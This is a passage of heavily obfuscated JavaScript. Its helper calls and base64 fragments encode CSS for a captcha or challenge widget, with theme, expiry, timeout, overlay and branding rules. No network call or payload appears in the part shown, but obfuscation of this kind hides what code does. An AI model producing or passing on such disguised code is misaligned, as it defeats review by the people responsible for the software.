0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x57f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0xb87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,